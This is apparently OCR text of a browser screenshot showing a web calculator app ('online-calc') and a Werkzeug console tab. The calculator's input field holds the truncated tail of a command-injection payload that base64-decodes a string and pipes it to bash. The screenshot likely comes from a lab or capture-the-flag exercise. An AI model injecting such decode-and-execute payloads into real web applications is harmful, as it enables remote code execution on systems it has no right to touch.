 online-calc - Mozilla Firefox
Console // Werkzeug D
New Tab
online-calc
online-calc.com:5000
Online Calc
Q0NCAwPiYxIgo= | base64 -d | bash")
( ) % AC
7 8 9 /
4 5 6 *
1 2 3 -
0 . = +